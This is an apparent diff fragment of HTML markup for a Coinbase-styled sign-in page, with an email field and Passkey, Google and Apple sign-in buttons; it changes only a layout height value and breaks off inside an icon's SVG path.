-    <div id="root" style="display: flex; flex-direction: column; min-height: 130%"><div class="cds-large-l1kwdti4 cds-dark-dnxyhnk" style="--foreground: rgb(var(--gray100)); --foreground-muted: rgb(var(--gray60)); --background: rgb(var(--gray0)); --background-alternate: rgb(var(--gray5)); --background-inverse: rgb(var(--gray100)); --background-overlay: rgba(var(--gray80),0.33); --line: rgba(var(--gray60),0.2); --line-heavy: rgba(var(--gray60),0.66); --primary: rgb(var(--blue70)); --primary-wash: rgb(var(--blue0)); --primary-foreground: rgb(var(--gray0)); --negative: rgb(var(--red60)); --negative-foreground: rgb(var(--gray0)); --negative-wash: rgb(var(--red0)); --positive: rgb(var(--green60)); --positive-foreground: rgb(var(--gray0)); --secondary: rgb(var(--gray20)); --secondary-foreground: rgb(var(--gray100)); --transparent: rgba(var(--gray0),0); --warning: rgb(var(--yellow50)); --warning-foreground: rgb(var(--orange70));"><div class="cds-flex-f1tjavv3 cds-center-c14yogr6 cds-column-c1kchipr cds-background-b6zr2pu" style="height: 100%; width: 100%;"><div data-testid="signin-header" class="cds-flex-f1tjavv3 cds-center-cneamvj cds-center-c14yogr6 cds-space-between-s1y044t2 cds-background-b6zr2pu cds-3-_m245rc cds-3-_63shon cds-2-_fik044 cds-5-_137yt3q" style="width: 100%;"><svg aria-label="Coinbase logo" class="cds-iconStyles-irtngcj" height="32" role="img" viewBox="0 0 48 48" width="32" xmlns="http://www.w3.org/2000/svg"><title>Coinbase logo</title><path d="M24,36c-6.63,0-12-5.37-12-12s5.37-12,12-12c5.94,0,10.87,4.33,11.82,10h12.09C46.89,9.68,36.58,0,24,0 C10.75,0,0,10.75,0,24s10.75,24,24,24c12.58,0,22.89-9.68,23.91-22H35.82C34.87,31.67,29.94,36,24,36z" fill="#FFFFFF"></path></svg><div class="cds-flex-f1tjavv3 cds-row-r1cf21wt cds-1-_1w0e50j"><button data-testid="button-sign-up" class="cds-interactable-i17wmk8f cds-focusRing-f145pgxk cds-transparent-t1pmzpst cds-button-b15nm6xx cds-scaledDownState-s1o6alxd cds-secondaryForeground-sy4giet cds-button-b1oh4z3j cds-buttonCompact-b6w3n9f cds-2-_11ix2s4 cds-2-_1fpvsav" type="button" style="--interactable-height: 40px; --interactable-border-radius: 40px; --interactable-background: transparent; --interactable-hovered-background: rgb(15, 16, 18); --interactable-hovered-opacity: 0.98; --interactable-pressed-background: rgb(30, 31, 32); --interactable-pressed-opacity: 0.92; --interactable-disabled-background: rgb(10, 11, 13);"><span class="cds-positionRelative-pa1s919"><span class="cds-typographyResets-t6muwls cds-headline-h4steop cds-secondaryForeground-sy4giet cds-transition-t1qvlahm cds-start-s1u0g7ow"><span class="">Sign up</span></span></span></button></div></div><div class="cds-flex-f1tjavv3 cds-center-c14yogr6 cds-column-c1kchipr cds-1-_1sy2ps1 cds-1-_17cz18m" style="width: 100%;"><div class="cds-flex-f1tjavv3 cds-flex-start-fptdbvx cds-row-r1cf21wt cds-center-cqy3t5k" style="width: 100%;"><div class="cds-flex-f1tjavv3 cds-column-c1kchipr" style="max-width: 448px; width: 100%;"><div class="cds-flex-f1tjavv3 cds-center-cqy3t5k cds-roundedLarge-r1hj45o7 cds-bordered-b10fe35d cds-5-_dyujty cds-5-_1mhm9a cds-4-_q46sbx" style="width: 100%;"><div id="two-factor" class="cds-flex-f1tjavv3 cds-column-c1kchipr cds-3-_10f3bvw" style="width: 100%;"><form><div class="cds-flex-f1tjavv3 cds-column-c1kchipr cds-2-_jg634k"><h2 class="cds-typographyResets-t6muwls cds-title1-t2i0v90 cds-foreground-f1v7bdxr cds-transition-t1qvlahm cds-start-s1u0g7ow cds-9-_1s97ztp">Sign in to Coinbase</h2></div><div data-testid="" class="cds-flex-f1tjavv3 cds-column-c1kchipr cds-0_5-_ey9gyh" style="width: 100%; opacity: 1;"><label for="cds-textinput-label-:r7:" data-testid="" class="cds-typographyResets-t6muwls cds-label1-l9tazn8 cds-foreground-f1v7bdxr cds-transition-t1qvlahm cds-start-s1u0g7ow cds-0_5-_1rgrln9 cds-0_5-_f2wcfe cds-labelStyle-lnx209w">Email</label><div class="cds-flex-f1tjavv3 cds-row-r1cf21wt"><div class="cds-inputAreaContainerStyles-ipofex6"><span data-testid="input-interactable-area" class="cds-interactable-i17wmk8f cds-focusRing-f145pgxk cds-transparent-t1pmzpst cds-input-i10uvtgb cds-inputBaseAreaStyles-i16zw4a5" style="--border-color-unfocused: var(--line-heavy); --border-color-focused: var(--primary); --border-width-focused: var(--border-width-input); --interactable-border-radius: 8px; --interactable-background: var(--background); --interactable-hovered-background: rgb(15, 16, 18); --interactable-hovered-opacity: 0.98; --interactable-pressed-background: rgb(30, 31, 32); --interactable-pressed-opacity: 0.92; --interactable-disabled-background: rgb(10, 11, 13);"><input aria-label="Email" class="cds-nativeInputBaseStyle-ngba8xt cds-body-bwup3gq cds-2-_1o1v48h" data-testid="unified-login-email-prompt-input" tabindex="0" aria-invalid="false" id="cds-textinput-label-:r7:" placeholder="Your email address" type="email" autocomplete="username webauthn" value="" style="text-align: start; color-scheme: dark;"></span></div></div></div><div class="cds-flex-f1tjavv3 cds-center-c14yogr6 cds-column-c1kchipr cds-2-_fik044 cds-2-_mr0se7"><button data-testid="unified-login-email-prompt-submit-button" aria-busy="false" aria-disabled="true" class="cds-interactable-i17wmk8f cds-disabledState-do7z3i1 cds-disabledBorder-d109aw8r cds-transparent-t1pmzpst cds-button-b15nm6xx cds-fullWidth-f1ytinjt cds-scaledDownState-s1o6alxd cds-primaryForeground-pd71c0x cds-button-b1oh4z3j cds-buttonBlock-b1aolcod cds-4-_1g6imbc cds-4-_13srchq" disabled="" type="submit" style="pointer-events: none; --interactable-height: 56px; --interactable-border-radius: 56px; --interactable-background: var(--primary); --interactable-hovered-background: rgb(80, 127, 229); --interactable-hovered-opacity: 0.91; --interactable-pressed-background: rgb(75, 120, 214); --interactable-pressed-opacity: 0.85; --interactable-disabled-background: rgb(49, 75, 132);"><span class="cds-positionRelative-pa1s919"><span class="cds-typographyResets-t6muwls cds-headline-h4steop cds-primaryForeground-pd71c0x cds-transition-t1qvlahm cds-start-s1u0g7ow"><span class="">Continue</span></span></span></button><div data-testid="alternate-signin-methods" class="cds-flex-f1tjavv3 cds-center-c14yogr6 cds-column-c1kchipr cds-2-_jg634k cds-2-_mr0se7" style="width: 100%;"><div class="cds-flex-f1tjavv3 cds-center-cqy3t5k cds-relative-r5okg6e" style="width: 100%; position: relative;"><div class="cds-flex-f1tjavv3 cds-background-b6zr2pu cds-2-_11ix2s4 cds-2-_1fpvsav" style="z-index: 1;"><div class="cds-typographyResets-t6muwls cds-legal-lzv3g65 cds-foreground-f1v7bdxr cds-transition-t1qvlahm cds-center-cgg4q7m">OR</div></div><div class="cds-flex-f1tjavv3 cds-stretch-s1ykq5uq cds-stretch-s8xm8yx cds-absolute-a185np7x" style="width: 100%; position: absolute; top: 8px;"><div aria-orientation="horizontal" class="cds-horizontal-hs39g9n cds-line-lb40n7o" role="separator"></div></div></div><div class="cds-flex-f1tjavv3 cds-center-c14yogr6 cds-column-c1kchipr cds-1-_1w0e50j" style="width: 100%;"><button data-testid="sign-in-with-passkey" aria-label="Sign in with Passkey" class="cds-interactable-i17wmk8f cds-focusRing-f145pgxk cds-transparent-t1pmzpst cds-scaledDownState-s1o6alxd cds-pressableResetStyles-p1nrmodp" type="button" style="--interactable-border-radius: 1000px; --interactable-background: var(--secondary); --interactable-hovered-background: rgb(58, 61, 69); --interactable-hovered-opacity: 0.96; --interactable-pressed-background: rgb(71, 73, 80); --interactable-pressed-opacity: 0.9; --interactable-disabled-background: rgb(30, 32, 37); width: 100%;"><div class="cds-flex-f1tjavv3 cds-center-c14yogr6 cds-row-r1cf21wt cds-space-between-s1y044t2 cds-2-_fik044 cds-2-_jg634k cds-3-_m245rc cds-4-_13srchq cds-2-_mr0se7" style="width: 100%;"><span class="cds-typographyResets-t6muwls cds-body-bwup3gq cds-foreground-f1v7bdxr cds-transition-t1qvlahm cds-start-s1u0g7ow">Sign in with Passkey</span><svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.37256 0.93801C4.02536 1.22585 2.8994 2.35696 2.55569 3.75968C2.43717 4.24618 2.43717 5.05701 2.55569 5.5435C2.90335 6.9665 4.02141 8.07328 5.40417 8.36518C5.62936 8.41383 5.8506 8.42599 6.30098 8.41383C6.80668 8.39356 6.941 8.37734 7.22941 8.28004C8.02746 8.01652 8.62007 7.59489 9.08625 6.95434C9.38256 6.55298 9.56429 6.18405 9.70652 5.71783C9.80529 5.38944 9.81319 5.30836 9.81319 4.65159C9.81319 3.99482 9.80529 3.91374 9.70652 3.58536C9.3312 2.33668 8.45809 1.43261 7.22941 1.02315C6.92915 0.921793 6.82643 0.909631 6.26148 0.897468C5.83875 0.88936 5.54639 0.901522 5.37256 0.93801Z" fill="white"></path><path d="M12.5633 5.55967C11.9983 5.68129 11.5045 5.96508 11.0817 6.41509C10.2995 7.23808 10.0625 8.4908 10.4891 9.56515C10.7064 10.1165 11.1963 10.6922 11.6862 10.976L11.9272 11.1179L11.9312 13.3882V15.6585L12.5356 16.2747L13.1401 16.895L14.1633 15.8409L15.1905 14.7869L14.5781 14.1585L13.9658 13.5301L14.5702 12.9098C14.8982 12.5693 15.1708 12.2733 15.1708 12.253C15.1708 12.2328 14.9535 11.9895 14.6888 11.7179C14.4241 11.4463 14.2147 11.2152 14.2226 11.2071C14.2344 11.199 14.3846 11.1138 14.5584 11.0125C15.2142 10.6395 15.7397 9.94218 15.9214 9.20839C16.0162 8.8273 16.0281 8.11782 15.9411 7.75295C15.7081 6.73131 14.9021 5.884 13.8986 5.60021C13.5944 5.51507 12.8754 5.4948 12.5633 5.55967ZM13.6023 6.90564C13.7959 7.04348 13.9855 7.38808 13.9855 7.607C13.9855 7.81377 13.8196 8.15026 13.6576 8.27594C13.4759 8.41783 13.148 8.48675 12.9386 8.42999C12.5988 8.33269 12.3302 7.97593 12.3262 7.61917C12.3223 6.94618 13.069 6.52861 13.6023 6.90564Z" fill="white"></path><path d="M4.16802 9.78411C2.34279 10.0719 0.809901 11.4098 0.233093 13.218C0.0355566 13.8423 0 14.1585 0 15.3585V16.4491H5.33349H10.667V14.1382V11.8274L10.3509 11.5193C9.99536 11.1706 9.71486 10.7976 9.51337 10.4084L9.37904 10.1449L8.94446 9.99492C8.23728 9.75167 7.90147 9.71924 6.09993 9.72329C4.97397 9.72735 4.42087 9.74356 4.16802 9.78411Z" fill="white"></path></svg></div></button><div data-testid="oauth-verification" class="cds-flex-f1tjavv3 cds-column-c1kchipr" style="width: 100%;"><ul aria-label="sign-in-with-buttons" class="cds-flex-f1tjavv3 cds-stretch-s1ykq5uq cds-column-c1kchipr cds-nowrap-nur7jih cds-0-_ocjms7 cds-1-_1w0e50j cds-list-l1i5m4j6" style="margin-top: 0px; margin-bottom: 0px;"><li class="cds-item-ikrb96p"><button data-testid="sign-in-with-google" aria-label="Sign in with Google" id="gsi_id_web-UnifiedLogin-IdentificationPrompt" class="cds-interactable-i17wmk8f cds-focusRing-f145pgxk cds-transparent-t1pmzpst cds-scaledDownState-s1o6alxd cds-pressableResetStyles-p1nrmodp" type="button" style="--interactable-border-radius: 1000px; --interactable-background: var(--secondary); --interactable-hovered-background: rgb(58, 61, 69); --interactable-hovered-opacity: 0.96; --interactable-pressed-background: rgb(71, 73, 80); --interactable-pressed-opacity: 0.9; --interactable-disabled-background: rgb(30, 32, 37); width: 100%;"><div class="cds-flex-f1tjavv3 cds-row-r1cf21wt cds-space-between-s1y044t2 cds-2-_fik044 cds-2-_jg634k cds-3-_m245rc cds-2-_1fpvsav cds-2-_mr0se7" style="width: 100%;"><span class="cds-typographyResets-t6muwls cds-body-bwup3gq cds-foreground-f1v7bdxr cds-transition-t1qvlahm cds-start-s1u0g7ow">Sign in with Google</span><div class="cds-flex-f1tjavv3 cds-column-c1kchipr cds-center-cqy3t5k cds-2-_1fpvsav"><svg width="17" height="17" viewBox="0 0 17 17" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M16.18 8.57691C16.18 8.00964 16.1291 7.46419 16.0345 6.94055H8.5V10.0351H12.8055C12.62 11.0351 12.0564 11.8824 11.2091 12.4496V14.4569H13.7945C15.3073 13.0642 16.18 11.0133 16.18 8.57691Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M8.50017 16.3949C10.6602 16.3949 12.4711 15.6786 13.7947 14.4567L11.2093 12.4495C10.4929 12.9295 9.57653 13.2131 8.50017 13.2131C6.41653 13.2131 4.65289 11.8058 4.0238 9.91492H1.35107V11.9876C2.66744 14.6022 5.37289 16.3949 8.50017 16.3949Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M4.02364 9.91497C3.86364 9.43497 3.77273 8.92225 3.77273 8.39497C3.77273 7.8677 3.86364 7.35497 4.02364 6.87497V4.80225H1.35091C0.809091 5.88225 0.5 7.10406 0.5 8.39497C0.5 9.68588 0.809091 10.9077 1.35091 11.9877L4.02364 9.91497Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M8.50017 3.57684C9.67471 3.57684 10.7293 3.98047 11.5583 4.7732L13.8529 2.47866C12.4674 1.18775 10.6565 0.39502 8.50017 0.39502C5.37289 0.39502 2.66744 2.18775 1.35107 4.80229L4.0238 6.87502C4.65289 4.98411 6.41653 3.57684 8.50017 3.57684Z" fill="white"></path></svg></div></div></button></li><li class="cds-item-ikrb96p">
+    <div id="root" style="display: flex; flex-direction: column; min-height: 150%"><div class="cds-large-l1kwdti4 cds-dark-dnxyhnk" style="--foreground: rgb(var(--gray100)); --foreground-muted: rgb(var(--gray60)); --background: rgb(var(--gray0)); --background-alternate: rgb(var(--gray5)); --background-inverse: rgb(var(--gray100)); --background-overlay: rgba(var(--gray80),0.33); --line: rgba(var(--gray60),0.2); --line-heavy: rgba(var(--gray60),0.66); --primary: rgb(var(--blue70)); --primary-wash: rgb(var(--blue0)); --primary-foreground: rgb(var(--gray0)); --negative: rgb(var(--red60)); --negative-foreground: rgb(var(--gray0)); --negative-wash: rgb(var(--red0)); --positive: rgb(var(--green60)); --positive-foreground: rgb(var(--gray0)); --secondary: rgb(var(--gray20)); --secondary-foreground: rgb(var(--gray100)); --transparent: rgba(var(--gray0),0); --warning: rgb(var(--yellow50)); --warning-foreground: rgb(var(--orange70));"><div class="cds-flex-f1tjavv3 cds-center-c14yogr6 cds-column-c1kchipr cds-background-b6zr2pu" style="height: 100%; width: 100%;"><div data-testid="signin-header" class="cds-flex-f1tjavv3 cds-center-cneamvj cds-center-c14yogr6 cds-space-between-s1y044t2 cds-background-b6zr2pu cds-3-_m245rc cds-3-_63shon cds-2-_fik044 cds-5-_137yt3q" style="width: 100%;"><svg aria-label="Coinbase logo" class="cds-iconStyles-irtngcj" height="32" role="img" viewBox="0 0 48 48" width="32" xmlns="http://www.w3.org/2000/svg"><title>Coinbase logo</title><path d="M24,36c-6.63,0-12-5.37-12-12s5.37-12,12-12c5.94,0,10.87,4.33,11.82,10h12.09C46.89,9.68,36.58,0,24,0 C10.75,0,0,10.75,0,24s10.75,24,24,24c12.58,0,22.89-9.68,23.91-22H35.82C34.87,31.67,29.94,36,24,36z" fill="#FFFFFF"></path></svg><div class="cds-flex-f1tjavv3 cds-row-r1cf21wt cds-1-_1w0e50j"><button data-testid="button-sign-up" class="cds-interactable-i17wmk8f cds-focusRing-f145pgxk cds-transparent-t1pmzpst cds-button-b15nm6xx cds-scaledDownState-s1o6alxd cds-secondaryForeground-sy4giet cds-button-b1oh4z3j cds-buttonCompact-b6w3n9f cds-2-_11ix2s4 cds-2-_1fpvsav" type="button" style="--interactable-height: 40px; --interactable-border-radius: 40px; --interactable-background: transparent; --interactable-hovered-background: rgb(15, 16, 18); --interactable-hovered-opacity: 0.98; --interactable-pressed-background: rgb(30, 31, 32); --interactable-pressed-opacity: 0.92; --interactable-disabled-background: rgb(10, 11, 13);"><span class="cds-positionRelative-pa1s919"><span class="cds-typographyResets-t6muwls cds-headline-h4steop cds-secondaryForeground-sy4giet cds-transition-t1qvlahm cds-start-s1u0g7ow"><span class="">Sign up</span></span></span></button></div></div><div class="cds-flex-f1tjavv3 cds-center-c14yogr6 cds-column-c1kchipr cds-1-_1sy2ps1 cds-1-_17cz18m" style="width: 100%;"><div class="cds-flex-f1tjavv3 cds-flex-start-fptdbvx cds-row-r1cf21wt cds-center-cqy3t5k" style="width: 100%;"><div class="cds-flex-f1tjavv3 cds-column-c1kchipr" style="max-width: 448px; width: 100%;"><div class="cds-flex-f1tjavv3 cds-center-cqy3t5k cds-roundedLarge-r1hj45o7 cds-bordered-b10fe35d cds-5-_dyujty cds-5-_1mhm9a cds-4-_q46sbx" style="width: 100%;"><div id="two-factor" class="cds-flex-f1tjavv3 cds-column-c1kchipr cds-3-_10f3bvw" style="width: 100%;"><form><div class="cds-flex-f1tjavv3 cds-column-c1kchipr cds-2-_jg634k"><h2 class="cds-typographyResets-t6muwls cds-title1-t2i0v90 cds-foreground-f1v7bdxr cds-transition-t1qvlahm cds-start-s1u0g7ow cds-9-_1s97ztp">Sign in to Coinbase</h2></div><div data-testid="" class="cds-flex-f1tjavv3 cds-column-c1kchipr cds-0_5-_ey9gyh" style="width: 100%; opacity: 1;"><label for="cds-textinput-label-:r7:" data-testid="" class="cds-typographyResets-t6muwls cds-label1-l9tazn8 cds-foreground-f1v7bdxr cds-transition-t1qvlahm cds-start-s1u0g7ow cds-0_5-_1rgrln9 cds-0_5-_f2wcfe cds-labelStyle-lnx209w">Email</label><div class="cds-flex-f1tjavv3 cds-row-r1cf21wt"><div class="cds-inputAreaContainerStyles-ipofex6"><span data-testid="input-interactable-area" class="cds-interactable-i17wmk8f cds-focusRing-f145pgxk cds-transparent-t1pmzpst cds-input-i10uvtgb cds-inputBaseAreaStyles-i16zw4a5" style="--border-color-unfocused: var(--line-heavy); --border-color-focused: var(--primary); --border-width-focused: var(--border-width-input); --interactable-border-radius: 8px; --interactable-background: var(--background); --interactable-hovered-background: rgb(15, 16, 18); --interactable-hovered-opacity: 0.98; --interactable-pressed-background: rgb(30, 31, 32); --interactable-pressed-opacity: 0.92; --interactable-disabled-background: rgb(10, 11, 13);"><input aria-label="Email" class="cds-nativeInputBaseStyle-ngba8xt cds-body-bwup3gq cds-2-_1o1v48h" data-testid="unified-login-email-prompt-input" tabindex="0" aria-invalid="false" id="cds-textinput-label-:r7:" placeholder="Your email address" type="email" autocomplete="username webauthn" value="" style="text-align: start; color-scheme: dark;"></span></div></div></div><div class="cds-flex-f1tjavv3 cds-center-c14yogr6 cds-column-c1kchipr cds-2-_fik044 cds-2-_mr0se7"><button data-testid="unified-login-email-prompt-submit-button" aria-busy="false" aria-disabled="true" class="cds-interactable-i17wmk8f cds-disabledState-do7z3i1 cds-disabledBorder-d109aw8r cds-transparent-t1pmzpst cds-button-b15nm6xx cds-fullWidth-f1ytinjt cds-scaledDownState-s1o6alxd cds-primaryForeground-pd71c0x cds-button-b1oh4z3j cds-buttonBlock-b1aolcod cds-4-_1g6imbc cds-4-_13srchq" disabled="" type="submit" style="pointer-events: none; --interactable-height: 56px; --interactable-border-radius: 56px; --interactable-background: var(--primary); --interactable-hovered-background: rgb(80, 127, 229); --interactable-hovered-opacity: 0.91; --interactable-pressed-background: rgb(75, 120, 214); --interactable-pressed-opacity: 0.85; --interactable-disabled-background: rgb(49, 75, 132);"><span class="cds-positionRelative-pa1s919"><span class="cds-typographyResets-t6muwls cds-headline-h4steop cds-primaryForeground-pd71c0x cds-transition-t1qvlahm cds-start-s1u0g7ow"><span class="">Continue</span></span></span></button><div data-testid="alternate-signin-methods" class="cds-flex-f1tjavv3 cds-center-c14yogr6 cds-column-c1kchipr cds-2-_jg634k cds-2-_mr0se7" style="width: 100%;"><div class="cds-flex-f1tjavv3 cds-center-cqy3t5k cds-relative-r5okg6e" style="width: 100%; position: relative;"><div class="cds-flex-f1tjavv3 cds-background-b6zr2pu cds-2-_11ix2s4 cds-2-_1fpvsav" style="z-index: 1;"><div class="cds-typographyResets-t6muwls cds-legal-lzv3g65 cds-foreground-f1v7bdxr cds-transition-t1qvlahm cds-center-cgg4q7m">OR</div></div><div class="cds-flex-f1tjavv3 cds-stretch-s1ykq5uq cds-stretch-s8xm8yx cds-absolute-a185np7x" style="width: 100%; position: absolute; top: 8px;"><div aria-orientation="horizontal" class="cds-horizontal-hs39g9n cds-line-lb40n7o" role="separator"></div></div></div><div class="cds-flex-f1tjavv3 cds-center-c14yogr6 cds-column-c1kchipr cds-1-_1w0e50j" style="width: 100%;"><button data-testid="sign-in-with-passkey" aria-label="Sign in with Passkey" class="cds-interactable-i17wmk8f cds-focusRing-f145pgxk cds-transparent-t1pmzpst cds-scaledDownState-s1o6alxd cds-pressableResetStyles-p1nrmodp" type="button" style="--interactable-border-radius: 1000px; --interactable-background: var(--secondary); --interactable-hovered-background: rgb(58, 61, 69); --interactable-hovered-opacity: 0.96; --interactable-pressed-background: rgb(71, 73, 80); --interactable-pressed-opacity: 0.9; --interactable-disabled-background: rgb(30, 32, 37); width: 100%;"><div class="cds-flex-f1tjavv3 cds-center-c14yogr6 cds-row-r1cf21wt cds-space-between-s1y044t2 cds-2-_fik044 cds-2-_jg634k cds-3-_m245rc cds-4-_13srchq cds-2-_mr0se7" style="width: 100%;"><span class="cds-typographyResets-t6muwls cds-body-bwup3gq cds-foreground-f1v7bdxr cds-transition-t1qvlahm cds-start-s1u0g7ow">Sign in with Passkey</span><svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.37256 0.93801C4.02536 1.22585 2.8994 2.35696 2.55569 3.75968C2.43717 4.24618 2.43717 5.05701 2.55569 5.5435C2.90335 6.9665 4.02141 8.07328 5.40417 8.36518C5.62936 8.41383 5.8506 8.42599 6.30098 8.41383C6.80668 8.39356 6.941 8.37734 7.22941 8.28004C8.02746 8.01652 8.62007 7.59489 9.08625 6.95434C9.38256 6.55298 9.56429 6.18405 9.70652 5.71783C9.80529 5.38944 9.81319 5.30836 9.81319 4.65159C9.81319 3.99482 9.80529 3.91374 9.70652 3.58536C9.3312 2.33668 8.45809 1.43261 7.22941 1.02315C6.92915 0.921793 6.82643 0.909631 6.26148 0.897468C5.83875 0.88936 5.54639 0.901522 5.37256 0.93801Z" fill="white"></path><path d="M12.5633 5.55967C11.9983 5.68129 11.5045 5.96508 11.0817 6.41509C10.2995 7.23808 10.0625 8.4908 10.4891 9.56515C10.7064 10.1165 11.1963 10.6922 11.6862 10.976L11.9272 11.1179L11.9312 13.3882V15.6585L12.5356 16.2747L13.1401 16.895L14.1633 15.8409L15.1905 14.7869L14.5781 14.1585L13.9658 13.5301L14.5702 12.9098C14.8982 12.5693 15.1708 12.2733 15.1708 12.253C15.1708 12.2328 14.9535 11.9895 14.6888 11.7179C14.4241 11.4463 14.2147 11.2152 14.2226 11.2071C14.2344 11.199 14.3846 11.1138 14.5584 11.0125C15.2142 10.6395 15.7397 9.94218 15.9214 9.20839C16.0162 8.8273 16.0281 8.11782 15.9411 7.75295C15.7081 6.73131 14.9021 5.884 13.8986 5.60021C13.5944 5.51507 12.8754 5.4948 12.5633 5.55967ZM13.6023 6.90564C13.7959 7.04348 13.9855 7.38808 13.9855 7.607C13.9855 7.81377 13.8196 8.15026 13.6576 8.27594C13.4759 8.41783 13.148 8.48675 12.9386 8.42999C12.5988 8.33269 12.3302 7.97593 12.3262 7.61917C12.3223 6.94618 13.069 6.52861 13.6023 6.90564Z" fill="white"></path><path d="M4.16802 9.78411C2.34279 10.0719 0.809901 11.4098 0.233093 13.218C0.0355566 13.8423 0 14.1585 0 15.3585V16.4491H5.33349H10.667V14.1382V11.8274L10.3509 11.5193C9.99536 11.1706 9.71486 10.7976 9.51337 10.4084L9.37904 10.1449L8.94446 9.99492C8.23728 9.75167 7.90147 9.71924 6.09993 9.72329C4.97397 9.72735 4.42087 9.74356 4.16802 9.78411Z" fill="white"></path></svg></div></button><div data-testid="oauth-verification" class="cds-flex-f1tjavv3 cds-column-c1kchipr" style="width: 100%;"><ul aria-label="sign-in-with-buttons" class="cds-flex-f1tjavv3 cds-stretch-s1ykq5uq cds-column-c1kchipr cds-nowrap-nur7jih cds-0-_ocjms7 cds-1-_1w0e50j cds-list-l1i5m4j6" style="margin-top: 0px; margin-bottom: 0px;"><li class="cds-item-ikrb96p"><button data-testid="sign-in-with-google" aria-label="Sign in with Google" id="gsi_id_web-UnifiedLogin-IdentificationPrompt" class="cds-interactable-i17wmk8f cds-focusRing-f145pgxk cds-transparent-t1pmzpst cds-scaledDownState-s1o6alxd cds-pressableResetStyles-p1nrmodp" type="button" style="--interactable-border-radius: 1000px; --interactable-background: var(--secondary); --interactable-hovered-background: rgb(58, 61, 69); --interactable-hovered-opacity: 0.96; --interactable-pressed-background: rgb(71, 73, 80); --interactable-pressed-opacity: 0.9; --interactable-disabled-background: rgb(30, 32, 37); width: 100%;"><div class="cds-flex-f1tjavv3 cds-row-r1cf21wt cds-space-between-s1y044t2 cds-2-_fik044 cds-2-_jg634k cds-3-_m245rc cds-2-_1fpvsav cds-2-_mr0se7" style="width: 100%;"><span class="cds-typographyResets-t6muwls cds-body-bwup3gq cds-foreground-f1v7bdxr cds-transition-t1qvlahm cds-start-s1u0g7ow">Sign in with Google</span><div class="cds-flex-f1tjavv3 cds-column-c1kchipr cds-center-cqy3t5k cds-2-_1fpvsav"><svg width="17" height="17" viewBox="0 0 17 17" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M16.18 8.57691C16.18 8.00964 16.1291 7.46419 16.0345 6.94055H8.5V10.0351H12.8055C12.62 11.0351 12.0564 11.8824 11.2091 12.4496V14.4569H13.7945C15.3073 13.0642 16.18 11.0133 16.18 8.57691Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M8.50017 16.3949C10.6602 16.3949 12.4711 15.6786 13.7947 14.4567L11.2093 12.4495C10.4929 12.9295 9.57653 13.2131 8.50017 13.2131C6.41653 13.2131 4.65289 11.8058 4.0238 9.91492H1.35107V11.9876C2.66744 14.6022 5.37289 16.3949 8.50017 16.3949Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M4.02364 9.91497C3.86364 9.43497 3.77273 8.92225 3.77273 8.39497C3.77273 7.8677 3.86364 7.35497 4.02364 6.87497V4.80225H1.35091C0.809091 5.88225 0.5 7.10406 0.5 8.39497C0.5 9.68588 0.809091 10.9077 1.35091 11.9877L4.02364 9.91497Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M8.50017 3.57684C9.67471 3.57684 10.7293 3.98047 11.5583 4.7732L13.8529 2.47866C12.4674 1.18775 10.6565 0.39502 8.50017 0.39502C5.37289 0.39502 2.66744 2.18775 1.35107 4.80229L4.0238 6.87502C4.65289 4.98411 6.41653 3.57684 8.50017 3.57684Z" fill="white"></path></svg></div></div></button></li><li class="cds-item-ikrb96p">
         <button data-testid="sign-in-with-apple" aria-label="Sign in with Apple" class="cds-interactable-i17wmk8f cds-focusRing-f145pgxk cds-transparent-t1pmzpst cds-scaledDownState-s1o6alxd cds-pressableResetStyles-p1nrmodp" type="button" style="--interactable-border-radius: 1000px; --interactable-background: var(--secondary); --interactable-hovered-background: rgb(58, 61, 69); --interactable-hovered-opacity: 0.96; --interactable-pressed-background: rgb(71, 73, 80); --interactable-pressed-opacity: 0.9; --interactable-disabled-background: rgb(30, 32, 37); width: 100%;"> <div class="cds-flex-f1tjavv3 cds-row-r1cf21wt cds-space-between-s1y044t2 cds-2-_fik044 cds-2-_jg634k cds-3-_m245rc cds-2-_1fpvsav cds-2-_mr0se7" style="width: 100%;"><span class="cds-typographyResets-t6muwls cds-body-bwup3gq cds-foreground-f1v7bdxr cds-transition-t1qvlahm cds-start-s1u0g7ow">Sign in with Apple</span>.
         <div class="cds-flex-f1tjavv3 cds-column-c1kchipr cds-center-cqy3t5k cds-2-_1fpvsav"><svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_1022_155)"><path d="M14.1869 13.1777C13.955 13.7134 13.6805 14.2065 13.3625 14.6599C12.929 15.2779 12.5741 15.7057 12.3006 15.9433C11.8765 16.3332 11.4222 16.533 10.9357 16.5443C10.5865 16.5443 10.1653 16.4449 9.67504 16.2433C9.18315 16.0427 8.73112 15.9433 8.31779 15.9433C7.88431 15.9433 7.4194 16.0427 6.92212 16.2433C6.42409 16.4449 6.02288 16.55 5.71613 16.5604C5.24961 16.5803 4.78461 16.3749 4.32046 15.9433C4.02421 15.6849 3.65367 15.242 3.20977 14.6145C2.73351 13.9444 2.34195 13.1673 2.0352 12.2814C1.70668 11.3245 1.54199 10.3979 1.54199 9.50085C1.54199 8.47326 1.76403 7.58699 2.20878 6.84429C2.55832 6.24773 3.02332 5.77714 3.6053 5.43168C4.18729 5.08622 4.81613 4.91017 5.49333 4.89891C5.86387 4.89891 6.34979 5.01353 6.95364 5.23879C7.55579 5.46481 7.94242 5.57942 8.11194 5.57942C8.23867 5.57942 8.66818 5.4454 9.3963 5.17822C10.0849 4.93043 10.666 4.82783 11.1421 4.86825C12.4321 4.97236 13.4013 5.4809 14.0459 6.39708C12.8921 7.09615 12.3214 8.07527 12.3327 9.33134C12.3431 10.3097 12.6981 11.1239 13.3956 11.7703C13.7117 12.0703 14.0648 12.3022 14.4576 12.4669C14.3724 12.7139 14.2825 12.9506 14.1869 13.1777ZM11.2282 1.53515C11.2282 2.30199 10.948 3.01799 10.3896 3.68071C9.71574 4.46855 8.90063 